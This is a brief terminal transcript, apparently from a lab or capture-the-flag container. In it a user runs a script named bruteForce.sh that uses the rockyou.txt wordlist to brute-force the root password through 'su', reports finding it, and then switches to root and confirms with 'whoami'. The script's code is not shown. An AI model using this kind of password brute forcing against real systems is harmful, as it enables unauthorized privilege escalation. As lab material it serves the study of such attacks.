 balutin@aac2283a4c9f:/tmp$ ls
rockyou.txt
balutin@aac2283a4c9f:/tmp$ nano bruteForce.sh
balutin@aac2283a4c9f:/tmp$ chmod +x bruteForce.sh
balutin@aac2283a4c9f:/tmp$ ./bruteForce.sh
[*] Iniciando fuerza bruta contra 'su' con rockyou.txt
[*] Diccionario: rockyou.txt
[*] Esto puede tomar tiempo...
[+] ¡CONTRASEÑA DE ROOT ENCONTRADA!
[+] Contraseña: rockyou
[+] Intentos realizados: 8
balutin@aac2283a4c9f:/tmp$ su root
Password:
root@aac2283a4c9f:/tmp# whoami
root
root@aac2283a4c9f:/tmp#